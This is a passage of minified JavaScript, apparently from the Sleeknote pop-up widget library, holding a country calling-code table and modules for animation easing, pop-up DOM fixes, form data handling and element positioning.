(Moçambique)",iso2:"mz",callingCode:"258",phoneLength:[12]},{name:"Myanmar",localizedName:"Myanmar (Burma) (မြန်မာ)",iso2:"mm",callingCode:"95",phoneLength:[7,8,9,10]},{name:"Namibia",localizedName:"Namibia (Namibië)",iso2:"na",callingCode:"264",phoneLength:[7]},{name:"Nauru",localizedName:"Nauru",iso2:"nr",callingCode:"674",phoneLength:[7]},{name:"Nepal",localizedName:"Nepal (नेपाल)",iso2:"np",callingCode:"977",phoneLength:[10]},{name:"Netherlands",localizedName:"Netherlands (Nederland)",iso2:"nl",callingCode:"31",phoneLength:[9]},{name:"New Caledonia",localizedName:"New Caledonia (Nouvelle-Calédonie)",iso2:"nc",callingCode:"687",phoneLength:[6]},{name:"New Zealand",localizedName:"New Zealand",iso2:"nz",callingCode:"64",phoneLength:[8,9]},{name:"Nicaragua",localizedName:"Nicaragua",iso2:"ni",callingCode:"505",phoneLength:[8]},{name:"Niger",localizedName:"Niger (Nijar)",iso2:"ne",callingCode:"227",phoneLength:[8]},{name:"Nigeria",localizedName:"Nigeria",iso2:"ng",callingCode:"234",phoneLength:[8]},{name:"Niue",localizedName:"Niue",iso2:"nu",callingCode:"683",phoneLength:[4]},{name:"Norfolk Island",localizedName:"Norfolk Island",iso2:"nf",callingCode:"672",phoneLength:[6]},{name:"North Korea",localizedName:"North Korea (조선 민주주의 인민 공화국)",iso2:"kp",callingCode:"850",phoneLength:[4,6,7,13]},{name:"Northern Mariana Islands",localizedName:"Northern Mariana Islands",iso2:"mp",callingCode:"1",phoneLength:[7]},{name:"Norway",localizedName:"Norway (Norge)",iso2:"no",callingCode:"47",phoneLength:[8]},{name:"Oman",localizedName:"Oman (‫عُمان‬‎)",iso2:"om",callingCode:"968",phoneLength:[8]},{name:"Pakistan",localizedName:"Pakistan (‫پاکستان‬‎)",iso2:"pk",callingCode:"92",phoneLength:[10]},{name:"Palau",localizedName:"Palau",iso2:"pw",callingCode:"680",phoneLength:[7]},{name:"Palestine",localizedName:"Palestine (‫فلسطين‬‎)",iso2:"ps",callingCode:"970",phoneLength:[9]},{name:"Panama",localizedName:"Panama (Panamá)",iso2:"pa",callingCode:"507",phoneLength:[8]},{name:"Papua New Guinea",localizedName:"Papua New Guinea",iso2:"pg",callingCode:"675",phoneLength:[8]},{name:"Paraguay",localizedName:"Paraguay",iso2:"py",callingCode:"595",phoneLength:[9]},{name:"Peru",localizedName:"Peru (Perú)",iso2:"pe",callingCode:"51",phoneLength:[9]},{name:"Philippines",localizedName:"Philippines",iso2:"ph",callingCode:"63",phoneLength:[10]},{name:"Poland",localizedName:"Poland (Polska)",iso2:"pl",callingCode:"48",phoneLength:[9]},{name:"Portugal",localizedName:"Portugal",iso2:"pt",callingCode:"351",phoneLength:[9]},{name:"Puerto Rico",localizedName:"Puerto Rico",iso2:"pr",callingCode:"1",phoneLength:[10]},{name:"Qatar",localizedName:"Qatar (‫قطر‬‎)",iso2:"qa",callingCode:"974",phoneLength:[8]},{name:"Réunion",localizedName:"Réunion (La Réunion)",iso2:"re",callingCode:"262",phoneLength:[10]},{name:"Romania",localizedName:"Romania (România)",iso2:"ro",callingCode:"40",phoneLength:[10]},{name:"Russia",localizedName:"Russia (Россия)",iso2:"ru",callingCode:"7",phoneLength:[10]},{name:"Rwanda",localizedName:"Rwanda",iso2:"rw",callingCode:"250",phoneLength:[9]},{name:"Saint Barthélemy",localizedName:"Saint Barthélemy",iso2:"bl",callingCode:"590",phoneLength:[9]},{name:"Saint Helena",localizedName:"Saint Helena",iso2:"sh",callingCode:"290",phoneLength:[4]},{name:"Saint Kitts and Nevis",localizedName:"Saint Kitts and Nevis",iso2:"kn",callingCode:"1",phoneLength:[10]},{name:"Saint Lucia",localizedName:"Saint Lucia",iso2:"lc",callingCode:"1",phoneLength:[7]},{name:"Saint Martin",localizedName:"Saint Martin (Saint-Martin (partie française))",iso2:"mf",callingCode:"590",phoneLength:[6]},{name:"Saint Pierre and Miquelon",localizedName:"Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)",iso2:"pm",callingCode:"508",phoneLength:[6]},{name:"Saint Vincent and the Grenadines",localizedName:"Saint Vincent and the Grenadines",iso2:"vc",callingCode:"1",phoneLength:[7]},{name:"Samoa",localizedName:"Samoa",iso2:"ws",callingCode:"685",phoneLength:[5,6,7]},{name:"San Marino",localizedName:"San Marino",iso2:"sm",callingCode:"378",phoneLength:[10]},{name:"São Tomé and Príncipe",localizedName:"São Tomé and Príncipe (São Tomé e Príncipe)",iso2:"st",callingCode:"239",phoneLength:[7]},{name:"Saudi Arabia",localizedName:"Saudi Arabia (‫المملكة العربية السعودية‬‎)",iso2:"sa",callingCode:"966",phoneLength:[9]},{name:"Senegal",localizedName:"Senegal (Sénégal)",iso2:"sn",callingCode:"221",phoneLength:[9]},{name:"Serbia",localizedName:"Serbia (Србија)",iso2:"rs",callingCode:"381",phoneLength:[9]},{name:"Seychelles",localizedName:"Seychelles",iso2:"sc",callingCode:"248",phoneLength:[7]},{name:"Sierra Leone",localizedName:"Sierra Leone",iso2:"sl",callingCode:"232",phoneLength:[8]},{name:"Singapore",localizedName:"Singapore",iso2:"sg",callingCode:"65",phoneLength:[8]},{name:"Sint Maarten",localizedName:"Sint Maarten",iso2:"sx",callingCode:"1",phoneLength:[10]},{name:"Slovakia",localizedName:"Slovakia (Slovensko)",iso2:"sk",callingCode:"421",phoneLength:[9]},{name:"Slovenia",localizedName:"Slovenia (Slovenija)",iso2:"si",callingCode:"386",phoneLength:[9]},{name:"Solomon Islands",localizedName:"Solomon Islands",iso2:"sb",callingCode:"677",phoneLength:[7]},{name:"Somalia",localizedName:"Somalia (Soomaaliya)",iso2:"so",callingCode:"252",phoneLength:[8,9]},{name:"South Africa",localizedName:"South Africa",iso2:"za",callingCode:"27",phoneLength:[9]},{name:"South Korea",localizedName:"South Korea (대한민국)",iso2:"kr",callingCode:"82",phoneLength:[7,8]},{name:"South Sudan",localizedName:"South Sudan (‫جنوب السودان‬‎)",iso2:"ss",callingCode:"211",phoneLength:[7]},{name:"Spain",localizedName:"Spain (España)",iso2:"es",callingCode:"34",phoneLength:[9]},{name:"Sri Lanka",localizedName:"Sri Lanka (ශ්‍රී ලංකාව)",iso2:"lk",callingCode:"94",phoneLength:[7]},{name:"Sudan",localizedName:"Sudan (‫السودان‬‎)",iso2:"sd",callingCode:"249",phoneLength:[7]},{name:"Suriname",localizedName:"Suriname",iso2:"sr",callingCode:"597",phoneLength:[6,7]},{name:"Svalbard and Jan Mayen",localizedName:"Svalbard and Jan Mayen",iso2:"sj",callingCode:"47",phoneLength:[8]},{name:"Sweden",localizedName:"Sweden (Sverige)",iso2:"se",callingCode:"46",phoneLength:[7,8,9]},{name:"Switzerland",localizedName:"Switzerland (Schweiz)",iso2:"ch",callingCode:"41",phoneLength:[9]},{name:"Syria",localizedName:"Syria (‫سوريا‬‎)",iso2:"sy",callingCode:"963",phoneLength:[7]},{name:"Taiwan",localizedName:"Taiwan (台灣)",iso2:"tw",callingCode:"886",phoneLength:[9]},{name:"Tajikistan",localizedName:"Tajikistan",iso2:"tj",callingCode:"992",phoneLength:[9]},{name:"Tanzania",localizedName:"Tanzania",iso2:"tz",callingCode:"255",phoneLength:[7]},{name:"Thailand",localizedName:"Thailand (ไทย)",iso2:"th",callingCode:"66",phoneLength:[9]},{name:"Timor-Leste",localizedName:"Timor-Leste",iso2:"tl",callingCode:"670",phoneLength:[7]},{name:"Togo",localizedName:"Togo",iso2:"tg",callingCode:"228",phoneLength:[8]},{name:"Tokelau",localizedName:"Tokelau",iso2:"tk",callingCode:"690",phoneLength:[5]},{name:"Tonga",localizedName:"Tonga",iso2:"to",callingCode:"676",phoneLength:[5]},{name:"Trinidad and Tobago",localizedName:"Trinidad and Tobago",iso2:"tt",callingCode:"1",phoneLength:[7]},{name:"Tunisia",localizedName:"Tunisia (‫تونس‬‎)",iso2:"tn",callingCode:"216",phoneLength:[8]},{name:"Turkey",localizedName:"Turkey (Türkiye)",iso2:"tr",callingCode:"90",phoneLength:[11]},{name:"Turkmenistan",localizedName:"Turkmenistan",iso2:"tm",callingCode:"993",phoneLength:[8]},{name:"Turks and Caicos Islands",localizedName:"Turks and Caicos Islands",iso2:"tc",callingCode:"1",phoneLength:[10]},{name:"Tuvalu",localizedName:"Tuvalu",iso2:"tv",callingCode:"688",phoneLength:[5]},{name:"U.S. Virgin Islands",localizedName:"U.S. Virgin Islands",iso2:"vi",callingCode:"1",phoneLength:[10]},{name:"Uganda",localizedName:"Uganda",iso2:"ug",callingCode:"256",phoneLength:[7]},{name:"Ukraine",localizedName:"Ukraine (Україна)",iso2:"ua",callingCode:"380",phoneLength:[9]},{name:"United Arab Emirates",localizedName:"United Arab Emirates (‫الإمارات العربية المتحدة‬‎)",iso2:"ae",callingCode:"971",phoneLength:[9]},{name:"United Kingdom",localizedName:"United Kingdom",iso2:"gb",callingCode:"44",phoneLength:[10]},{name:"United States",localizedName:"United States",iso2:"us",callingCode:"1",phoneLength:[10]},{name:"Uruguay",localizedName:"Uruguay",iso2:"uy",callingCode:"598",phoneLength:[8]},{name:"Uzbekistan",localizedName:"Uzbekistan (Oʻzbekiston)",iso2:"uz",callingCode:"998",phoneLength:[9]},{name:"Vanuatu",localizedName:"Vanuatu",iso2:"vu",callingCode:"678",phoneLength:[5]},{name:"Vatican City",localizedName:"Vatican City (Città del Vaticano)",iso2:"va",callingCode:"379",phoneLength:[10]},{name:"Venezuela",localizedName:"Venezuela",iso2:"ve",callingCode:"58",phoneLength:[7]},{name:"Vietnam",localizedName:"Vietnam (Việt Nam)",iso2:"vn",callingCode:"84",phoneLength:[9]},{name:"Wallis and Futuna",localizedName:"Wallis and Futuna (Wallis-et-Futuna)",iso2:"wf",callingCode:"681",phoneLength:[6]},{name:"Western Sahara",localizedName:"Western Sahara (‫الصحراء الغربية‬‎)",iso2:"eh",callingCode:"212",phoneLength:[9]},{name:"Yemen",localizedName:"Yemen (‫اليمن‬‎)",iso2:"ye",callingCode:"967",phoneLength:[9]},{name:"Zambia",localizedName:"Zambia",iso2:"zm",callingCode:"260",phoneLength:[9]},{name:"Zimbabwe",localizedName:"Zimbabwe",iso2:"zw",callingCode:"263",phoneLength:[9]}]}),sndefine("animator",["utils","css","browser","global"],function(e,t,n,i){var a=Math.pow,o=Math.PI,r=2.5*o,l=Math.abs,s=Math.cos;function c(e,t,n){return e<t?t:e>n?n:e}const d=!n.is.desktop&&!n.is.chrome&&!n.is.edge;function h(e,t,n,i,a){return n-t?(e-t)/(n-t)*(a-i)+i:i}function u(e){if(Array.isArray(e)){var t=new g(e[0],e[1],e[2],e[3]);return function(e,n,i,a){return h(t.solve(e,function(e){return 1/(200*e)}((+a||600)/1e3)),0,1,n,i)}}switch(e){case"easeOut":return function(e,t,n){var i;return h((i=e-1)*i*i*i*i+1,0,1,t,n)};case"wall":return function(e,t,n){var i=a(1-a(e,s(2*e)),2);return h(1-l(s(r*e*e))*i,0,1,t,n)};case"linear":return function(e,t,n){return h(e,0,1,t,n)};default:return e===e+""?function(e,t,n){return h(-s(e*o)/2+.5,0,1,t,n)}:e}}function m(){this.duration=0,this.finished,this.started,this.motions=[],this.timer=0,this.animate=this.animate.bind(this),this.add.apply(this,arguments),this.play=this.play.bind(this),this.campaignIds=[]}function g(e,t,n,i){this.cx=3*e,this.bx=3*(n-e)-this.cx,this.ax=1-this.cx-this.bx,this.cy=3*t,this.by=3*(i-t)-this.cy,this.ay=1-this.cy-this.by}return m.scale=h,m.makeEaseFunc=u,m.use3D=d,m.makeFullTransformArray=function(t){return t=e.extend(t),Array.isArray(t[0])?(Array.isArray(t[1])||d&&(t[1]=[0,0,1,t[1]]),Array.isArray(t[4])||(t[4]=[0,0])):t=[t,d?[0,0,1,0]:0,1,void 0,[0,0]],t},m.blendTransformArray=function(e,t,n){function i(e,t){var i=e.indexOf?e.indexOf("%"):-1;~i&&(e=parseInt(e,10),t=parseInt(t,10));var a=(e+(t-e)*n).toFixed(6);return~i&&(a+="%"),a}if(!Array.isArray(e[0]))return[i(e[0],t[0]),i(e[1],t[1])];var a=[i(e[0][0],t[0][0]),i(e[0][1],t[0][1])];d&&(a[2]=0),n=c(n,0,1);var o=[a,Array.isArray(e[1])?[e[1][0],e[1][1],e[1][2],i(e[1][3],t[1][3])]:i(e[1],t[1]),e[2]+(t[2]-e[2])*n];return void 0===e[3]&&void 0===t[3]||(o[3]=void 0===e[3]?t[3]:e[3]),void 0===e[4]&&void 0===t[4]||(o[4]=[i(e[4][0],t[4][0]),i(e[4][1],t[4][1])]),o},m.getTransformPos=function(e,t,n){return e[0][0]!=t[0][0]?Math.abs(n[0][0]-e[0][0])/Math.abs(t[0][0]-e[0][0]):e[0][1]!=t[0][1]?Math.abs(n[0][1]-e[0][1])/Math.abs(t[0][1]-e[0][1]):0},m.createMotion=function(n,i,a){var o,r,l=Object.keys(i),s=e.extend(i),c={},d={},h={},u={frame:function(e,u,m){if(m)t.set(n,a);else if(u)t.set(n,i);else{for(o=l.length;o--;)r=l[o],c[r]=d[r]+(h[r]-d[r])*e+s[r];t.set(n,c)}}};for(o=l.length;o--;)r=l[o],s[r]=String(s[r]).replace(/[0-9\-\.]/g,""),d[r]=parseFloat(i[r]),h[r]=parseFloat(a[r]);return u},m.prototype={add:function(){var e,t=0;for(e=Array.isArray(arguments[0])?arguments[0]:arguments;t<e.length;t++)this.motion(e[t]);return this.campaignIds=this.motions.map(e=>{let t=e.description&&e.description.obj;if(t)return t.config&&t.config.campaignId}).filter(e=>e),this},play:function(e,t){var n,a=0;if(this.timer)return this;if(!this.motions.length)return e&&e(),this;for(this.startTime=+new Date;n=this.motions[a];a++)n.finished=!1;e&&(this.finished=e);try{this.timer=i.setTimeout(this.animate,13),t&&t()}catch(e){this.frame(this.duration)}return this},stop:function(){return this.timer&&(i.clearTimeout(this.timer),this.timer=0,this.finished&&this.finished()),this},ffwd:function(){return this.timer&&(this.frame(this.duration),this.stop()),this},motion:function(e){if(e==Object(e)&&e.frame){var t=+e.delay||0,n=+e.duration||400;return e.parent=this,this.motions[this.motions.length]={ease:u(e.ease||"default"),from:+e.from||0,to:+e.to||1,frame:e.frame,duration:n,delay:t,pos:void 0,description:e.description},this.duration=Math.max(this.duration,n+t),e.finished&&(this.finished=e.finished),this}},go:function(e,t){for(var n,i=0;n=this.motions[i];i++)n.pos=t?n.ease(e,n.from,n.to):e,n.frame(n.pos,e<=0,e>=1)},frame:function(e){for(var t,n,i,a,o=0;t=this.motions[o];o++)(n=e-t.delay)<0||t.finished||(i=n>=t.duration,a=void 0===t.pos,t.pos=t.ease(i?1:n/t.duration,t.from,t.to,t.duration),t.frame(t.pos,a,i),t.finished=i,a&&this.started&&(this.started(),this.started=void 0))},playLastFrame:function(){for(var e,t=0;e=this.motions[t];t++)e.frame(1,!1,!0)},animate:function(e){var t=c(Date.now()-this.startTime,0,this.duration);this.frame(t),t>=this.duration?this.stop():this.timer=i.setTimeout(this.animate,13)}},g.prototype={sampleCurveX:function(e){return((this.ax*e+this.bx)*e+this.cx)*e},sampleCurveY:function(e){return((this.ay*e+this.by)*e+this.cy)*e},sampleCurveDerivativeX:function(e){return(3*this.ax*e+2*this.bx)*e+this.cx},solveCurveX:function(e,t){var n,i,a,o,r,s;for(a=e,s=0;s<8;s++){if(o=this.sampleCurveX(a)-e,l(o)<t)return a;if(r=this.sampleCurveDerivativeX(a),l(r)<1e-6)break;a-=o/r}if((a=e)<(n=0))return n;if(a>(i=1))return i;for(;n<i;){if(o=this.sampleCurveX(a),l(o-e)<t)return a;e>o?n=a:i=a,a=.5*(i-n)+n}return a},solve:function(e,t){return this.sampleCurveY(this.solveCurveX(e,t))}},m}),sndefine("note-utils",["browser","utils","css","constants","core-sleeknote","behaviour","location","logger","global"],function(e,t,n,i,a,o,r,l,s){var c=this,d=c.document;function h(e,n){return t.qsa(n,e)}function u(e,n){return t.qs(n,e)}var m={top:0,left:0,bottom:0,right:0};function g(e){return 0===e&&(e=m),{paddingTop:e.top,paddingRight:e.right,paddingBottom:e.bottom,paddingLeft:e.left}}function f(a){if(!t.contains(this.config.position,i.POS.HELLO,i.POS.HELLO2)){var o={position:"absolute",left:0,top:0,zIndex:9999,background:"#fff",width:"100%",textAlign:"right",color:"#474747",fontFamily:"'Helvetica Neue', arial, sans-serif",fontStyle:"italic",fontSize:14,borderBottom:"1px solid #ddd",height:a};2==this.config.version&&(o.borderTopRightRadius=o.borderTopLeftRadius=10,h(this.doc,"form .row:first-child .column").forEach(function(e){var t=parseInt(n.get(e,"paddingTop"),10);n.set(e,"paddingTop",t+a)}));var r='<img src="//sleeknoteimages.sleeknote.com/mobile-close'+(e.is.retina?"_retina":"")+'.png" class="mobile-close-icon" style="cursor:pointer;position:absolute;right:7px;top:7px;'+(e.is.retina?"width:26px;":"")+'">',l='<div class="sleeknoteMobileClose" style="'+n.inline(o,!0)+'">'+r+"</div>";t.insertHTML(this.config.formNode,l)}}function p(e,t){var n;t&&t in this&&(e.setAttribute("data-click",t),(n=e.getAttribute("data-id")||e.parentElement&&e.parentElement.getAttribute("data-id"))&&e.setAttribute("data-track-id",n))}function A(e){let t=Math.max(0,(50-e.offsetWidth)/2),n=Math.max(0,(50-e.offsetHeight)/2),i=parseFloat(e.parentNode.style.transform.slice(10));(n>0||t>0)&&e.insertAdjacentHTML("afterbegin",`<div style="\n\t\t\t\t\tposition: absolute; left: -${t}px;\n\t\t\t\t\ttop: -${n}px;\n\t\t\t\t\tright: ${-t+(i+t)}px;\n\t\t\t\t\tbottom: -${n}px;\n\t\t\t\t\twidth: auto;\n\t\t\t\t\tdisplay: block;\n\t\t\t\t\tpointer-events: auto !important;"></div>`)}function b(e){if(e===String(e)){var t=e.match(/^https?:\/\//i);if(t){var n=e.split("?");n[0]=t[0]+n[0].replace(/https?:\/\//gi,""),e=n.join("?")}}return e}function y(e){return(e.match(/\d+/g)||[]).join("")}function N(e){return Object.fromEntries(e.replace(/\/\*(.|\s)*?\*\//g," ").replace(/\s+/g," ").replace("!important","").replace(/\/\*(.|\s)*?\*\//g," ").replace(/\s+/g," ").replaceAll("&quot;","'").split(";").filter(e=>e).map(e=>{let t=e.indexOf(":");return[e.slice(0,t).trim(),e.slice(t+1).trim()]}))}function v(e,t){return Array.from(e.elements).filter(e=>e.matches(t))}return{convertPxToRem:function(e,t){const n=["width","height","font-size","line-height","letter-spacing","border-width","border-radius","margin-top","margin-right","margin-bottom","margin-left","padding-top","padding-right","padding-bottom","padding-left","top","left","bottom","right","transform","flex-basis"];function i(e){return s.parseInt(c.getComputedStyle(e).fontSize,10)}t||(t=i(d.documentElement));let a=/(-?\d*\.?\d+)px/g;function o(e){return e.replace(a,(e,n)=>{let i=s.parseFloat(n);return i<3?e:i/t+"rem"})}!function e(a){let r=a.style,l=new s.Set([...r]);for(let e of n){if(!l.has(e))continue;let t=o(r[e]);t.includes("rem")&&(r[e]=t)}l.has("font-size")||(r.fontSize=i(a)/t+"rem");for(let t of a.children)e(t)}(e)},findParagraphWithLargestText:function(e){let t,n=0;for(let i of e.querySelectorAll("p")){let e=0;for(let t of[i,...i.querySelectorAll("*")]){if(t.textContent.trim().length<3)continue;let n=parseFloat(c.getComputedStyle(t).fontSize);n>e&&(e=n)}e>n&&(n=e,t=i)}return t},flattenFlexboxOrder:function(e){t.qsa("ul",e).forEach(e=>{e.setAttribute("role","presentation"),Array.from(e.children).sort((e,t)=>(e=c.parseInt(e.style.order,10)||0)-(t=c.parseInt(t.style.order,10)||0)).forEach(t=>e.appendChild(t))})},e164Number:y,replaceInset:function(){var e=d.createElement("div");this.config.boxNode.querySelectorAll('[style*="inset"]').forEach(function(t){if(!("inset"in c.getComputedStyle(t))){e.style.margin=t.getAttribute("style").split("inset:")[1].split(";")[0];var n=["marginLeft","marginRight","marginBottom","marginTop"].map(function(t){return e.style[t]});["left","right","bottom","top"].forEach(function(e,i){t.style[e]=n[i]})}})},fixDoubleHttp:b,createLabels:function(){h(this.doc,'[data-sn-subtype="label"]').forEach(function(e){var n=t.querySelectorClosest(e,"[data-id]"),i=n.querySelectorAll("input");i.length&&i.forEach(function(i,a){if(i.parentElement.contains(e)){var o=d.createElement("label");o.innerHTML=e.innerHTML,o.className=e.className,o.setAttribute("data-sn-subtype","label"),o.setAttribute("for",i.id=n.getAttribute("data-id")+"-label-"+a),o.setAttribute("style",e.getAttribute("style")||""),e.parentElement.insertBefore(o,e),t.removeNode(e)}})})},createButtons:function(){t.qsa('[data-sn-type="button"] div, [data-sn-type="close"] img',this.doc).forEach(e=>{let i=d.createElement("button");i.innerHTML=e.innerHTML,i.type="button";for(let a of e.attributes)if(!a.name.startsWith("aria-"))if("style"==a.name){let e=N(a.value);if(n.set(i,t.extend({appearance:"none",borderWidth:0,cursor:"pointer"},e)),e){let t=e["line-height"];t&&(i.style.lineHeight=t)}}else i.setAttribute(a.name,a.value);e.parentElement.appendChild(i),"IMG"==e.nodeName?(e.style.width="100%",i.style.padding=0,i.appendChild(e)):t.removeNode(e)})},evenValue:function(e){return(e=Math.round(e))%2?e+1:e},openPopupIf:function(e,n,i){if(e&&"_blank"==i){var a=e.target.ownerDocument.body;return a.insertAdjacentHTML("beforeend",'<a style="width:0;height:0" href="'+n+'" target="_blank" rel="noopener"></a>'),t.click(a.lastElementChild,e),!0}},domainParser:function(e){return r.extractDomain(e)},qsa:h,qs:u,sides:["top","left","bottom","right"],zeroPadding:m,paddingCSS:g,setTabIndex:function(){h(this.config.formNode,"input, textarea, button, select, coupon-code").forEach(function(e){e.setAttribute("tabindex",0)})},PNG2SVG:function(){this.config.version>3&&h(this.config.formNode,"img").forEach(function(e){if(e.src.indexOf("sleeknote.com/template-images/123456_close_button.png")>0){let t=e.parentNode,n=e.style.width,i=e.style.height;t.innerHTML=`<svg xmlns="http://www.w3.org/2000/svg" style="width:${n};height:${i}" viewBox="0 0 66 66"><circle cx="33" cy="33" r="30" fill="#444"/><path fill="#FFF" d="M33.485 26.414l4.95-4.95a5 5 0 0 1 7.071 7.072l-4.95 4.95 4.95 4.949a5 5 0 0 1-7.071 7.071l-4.95-4.95-4.95 4.95a5 5 0 0 1-7.07-7.071l4.95-4.95-4.95-4.95a5 5 0 1 1 7.07-7.07l4.95 4.95z"/></svg>`}})},adjustTabletSleekbar:function(){var e=this.config;if(e.profile!=i.PROFILE.TABLET||!o.isSleekBar(e))return;let a=e.boxNode,r=e.formNode;var l=10,s=10,d=u(a,'[data-sn-type="close"]');if(d&&(u(d,'[image-type="content-svg"]')||u(d,"svg"))){var m=d.parentNode,g=""==m.style.left,f=3*n.get(m,"width");l=g?10:f,s=g?f:10}n.set(r,{width:"auto",marginLeft:l,marginRight:s});try{var p=h(this.doc,'[type="email"]')[0],A=h(this.doc,'[data-sn-type="button"]')[0];if(p&&A){p=t.querySelectorClosest(p,".flexbox"),A=t.querySelectorClosest(A,".flexbox"),s=c.getComputedStyle(p).marginRight;var b=parseInt(p.style.width.split("(")[1],10)-3,y=parseInt(A.style.width.split("(")[1],10)+3;p.style.width="calc("+b+"% - "+s+")",A.style.width="calc("+y+"% - "+s+")"}}catch(e){}},fixVersion2DOM:function(){var e=this.config;if(2!=e.version)return;var t=e.boxNode,a=this.getBoxBounds(!0);let o=t.querySelector('[data-sn-type="grid"]'),r=t.querySelector('[data-sn-type="sleeknote-wrapper"]');n.set(o,{overflow:0,width:a.width,height:""}),n.set(r,{paddingTop:"",paddingRight:"",paddingBottom:"",paddingLeft:""}),h(t,".row").forEach(function(e){h(e,".column-bg").forEach(function(e){n.set(e,"height","")})}),e.profile==i.PROFILE.MOBILE?n.set(r,g(0)):(n.set(o,{width:a.width,height:a.height}),h(t,".row").forEach(function(e){var t=e.getBoundingClientRect();h(e,".column-bg").forEach(function(e){n.set(e,"height",t.height)})}))},fixDOM:async function(){var e=this.config,a=e.boxNode,r=e.formNode;if(e.version=+e.version||0,h(a,".inline-editor *").forEach(function(e){t.slice(e.childNodes).forEach(function(e){3==e.nodeType&&(e.textContent=e.textContent.replace(/\\'/g,"'"))})}),this.editor||h(a,'.flexbox [style*="display:none"], .flexbox[style*="display:none"]').forEach(function(e){h(e,"input").forEach(function(e){if("hidden"!=e.type){var n=t.parseNodeValue(e),i={};void 0!==n&&(i[e.name]=n,this.insertOrReplaceHiddenInputs(i))}},this),t.removeNode(e)},this),n.set(a,{marginLeft:0,marginTop:0,marginBottom:0,marginRight:0,zIndex:"",display:1}),e.profile==i.PROFILE.MOBILE||o.isSleekBar(this.config)||n.set(a,{width:"auto"}),e.profile==i.PROFILE.MOBILE){let e=a.style.height;n.set(a,{height:"",minHeight:e})}if(!this.editor&&e.version>2&&e.version<5&&e.profile==i.PROFILE.MOBILE&&!t.contains(e.position,i.POS.HELLO2,i.POS.HELLO)&&t.contains(e.type,"form","success")&&!u(a,'[data-sn-type="close"], .sleeknoteMobileClose')&&(n.set(r,{paddingTop:40}),f.call(this,40)),o.isSleekBar(this.config)&&this.setToggleIf(),o.needs.badge(e)&&e.profile==i.PROFILE.MOBILE){let n=`//sleeknote.com/?utm_source=Badge&utm_medium=${e.noteType}&utm_campaign=${e.hostname}`;t.insertHTML(this.config.formNode,`<div style="position:relative;color:#FFF;font-size:14px; line-height:1.2; font-family: 'Arial' sans-serif;">Made with <a href=${n} style="font-weight:700;color:inherit;text-decoration:underline">Sleeknote</a></div>`)}"calendar"!=e.type&&h(a,"li.flexbox").forEach(function(e){n.set(e,{overflow:e.classList.contains("flex-container")?0:1})},this),h(a,"li.box").forEach(function(e){n.set(e,{overflow:1})}),await async function(e){h(e,".snclerk,.prod-rec").forEach(function(e){if("PRODUCT-REC"==e.tagName)return;let t=d.createElement("product-rec");for(let n of e.attributes[c.Symbol.iterator]())t.setAttribute(n.name,n.value);e.parentNode.replaceChild(t,e)})}()},insertCustomContent:function(){var e=a.custom("customContent");"object"==t.typeStr(e)&&Object.keys(e).forEach(function(t){var n=h(this.doc,e[t].selector),i=n&&n[n.length-1];i&&("textContent"==e[t].attr?i.innerHTML=e[t].content:i.setAttribute(e[t].attr,e[t].content))},this)},allowBackgroundClicks:function(){h(this.doc,".column-bg").forEach(function(e){e.hasAttribute("data-click")&&this.config.boxNode.insertAdjacentHTML("beforebegin",'<style>[data-sn-type="text"] {pointer-events: none!important;}</style>')},this)},addClickAttribute:p,addClickAttributes:function(){h(this.doc,'[data-sn-type="close"], .sleeknoteMobileClose').forEach(function(e){t.contains(this.config.profile,i.PROFILE.MOBILE,i.PROFILE.TABLET)&&(this.mobileButtons.push(e),A(e)),p.call(this,e,this.getCloseFunc())},this),t.contains(this.config.profile,i.PROFILE.MOBILE,i.PROFILE.TABLET)&&p.call(this,this.config.boxNode,"outsideClick"),"teaser"==this.config.type&&h(this.doc,this.config.id).forEach(function(e){p.call(this,e,"openSleeknote")},this),h(this.doc,'[data-sn-type="button"]').forEach(function(e){var t;switch(this.config.noteType){case"newsletter":case"outofstock":case"contact":case"blank":case"promote":case"guide":t="submitSleeknoteBox";break;default:return}p.call(this,e,t)},this),h(this.doc,".linkbutton, img, background-element, a, [data-sn-custom-action]").forEach(function(e){"A"==e.tagName&&(e.href=b(e.href)),(!["IMG","BACKGROUND-ELEMENT"].includes(e.tagName)||e.getAttribute("data-sn-custom-href")||e.getAttribute("data-sn-custom-email"))&&(this.config.profile==i.PROFILE.MOBILE&&e.classList.contains("inline-button")&&(this.mobileButtons.push(e),A(e)),p.call(this,e,"redirectBox"))},this)},fixFlexboxWidths:function(){h(this.doc,".flexbox").forEach(function(e){if(t.empty(e.style.position)&&t.empty(e.style.flex)){var n=parseInt(e.style.width,10);n<100&&n>0&&(e.style.flex="0 1 auto",e.style.width="calc("+e.style.width+" - "+e.style.marginRight+")")}})},removeNodesNotNeeded:function(){let e=this.config.id;Array.from(u(this.doc,e).parentNode.children).forEach(function(n){"#"+n.id!=e&&t.removeNode(n)},this),h(this.doc,"script, object, base").forEach(t.removeNode)},formData:function(e){var t=s.Array.from(new s.FormData(e).entries()).reduce((e,[t,n])=>(t.endsWith("[]")?(e[t]||(e[t]=[]),e[t].push(n)):e[t]=n,e),{});for(var n in t)s.Array.isArray(t[n])&&(t[n]=t[n].join(","));return function(e,t){v(e,"input[type=tel]").forEach(n=>{let i=n.name,a=v(e,`SELECT[name="${i}_country"]`)[0];!t[i+"_country"]&&a&&(t[i+"_country"]=a.value);let o=t[i+"_country"];!o&&a&&(o=a.value),t[i]&&(t[i]=(o?"+"+o:"")+y(t[i]))})}(e,t),t}}}),sndefine("click",["browser","utils"],function(e,t){return{listen:function(e,n){return t.listener(e,"add",n,!0)("click"),function(){t.listener(e,"remove",n,!0)("click")}}}}),sndefine("positioner",["constants","utils","css"],function(e,t,n){var i=e.AL,a=e.PA,o=[0,90,180,270];function r(e){return e.nodeName?e.getBoundingClientRect():e}function l(e){const t=e.filter(e=>0!==parseInt(e,10));return t.length?1==t.length?t[0]:`calc(${t.map(e=>Number.isFinite(+e)?e+"px":e).join(" + ")})`:0}function s(){}return s.prototype={position:function(e,n,i){return this.bounds=t.extend(n),this.anchor=e.anchor,this.translate=[0,0],this.translatePx=[[],[]],this.align=[0,0],this.angle=0,this.scale=1,this.style={position:"absolute"},this.heightUnit=i||"vh",this},css:function(e){return t.extend(this.style,e),this},origin:function(e,t){return void 0===t&&(t=e),void 0!==e&&(this.style.transformOrigin=[e,t]),this},to:function(e,t){void 0===t&&(t=e);var n=this.translate;function o(i,o){var r=1==i?t:e;n[i]=(o?1:-1)*(r==a.CENTER?50:r==a.INSIDE?0:100)}switch(this.align=[e,t],this.anchor){case i.TOP_RIGHT:o(0,1),o(1,0);break;case i.BOTTOM_RIGHT:o(0,1),o(1,1);break;case 